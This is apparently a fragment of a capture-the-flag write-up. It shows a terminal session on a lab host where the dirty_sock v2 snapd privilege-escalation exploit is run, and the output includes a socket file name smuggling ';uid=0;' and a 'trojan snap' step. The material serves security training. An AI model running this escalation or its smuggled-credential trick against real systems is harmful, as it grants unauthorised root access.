 floris@curling:/tmp$ python3 dirtysock2.py
python3 dirtysock2.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/gagmkfhsdu;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...